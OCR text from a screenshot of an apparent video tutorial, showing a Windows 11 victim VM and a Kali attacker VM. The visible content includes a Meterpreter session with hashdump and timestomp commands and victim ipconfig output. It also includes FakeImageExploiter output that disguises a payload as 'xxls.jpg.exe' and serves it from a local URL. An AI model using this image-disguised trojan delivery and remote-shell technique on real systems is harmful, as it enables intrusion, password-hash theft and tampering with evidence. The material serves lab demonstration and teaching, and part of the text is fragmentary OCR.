 为TA充电
关注 2.6
Windows 11 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Windows 11
Recycle Bin
Edge
Photos - xxls.jpg
See all photos
Add to
小小小老师呀
XiaoXiaoXiaoLaoShiYa
激活 Windows
转到"设置"以激活 Windows
kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
关注
主页
kali
小小小老师呀
PAYLOAD M...
root@kali: ~...
FakeImageE...
04:27 下午
PAYLOAD MULTI-HANDLER
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
timestomp Manipulate file MACE attributes
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 5
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC :
MTU : 1500
IPv4 Address : 192.168.223.163
IPv4 Netmask : 255.255.255.0
IPv6 Address :
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
l)
0x3
aa6
80
000
Creating: archive xxls.zip ..
Creating: resource cleaner.rc ..
Metamorphosis: completed ..
ATTACK VECTOR: http://192.168.223.162/xxls.zip
AGENT: /home/sth/文档/FakeImageExploiter/output/xxls.jpg.exe
CLEAN: meterpreter > resource /home/sth/文档/FakeImageExploiter/out
put/cleaner.rc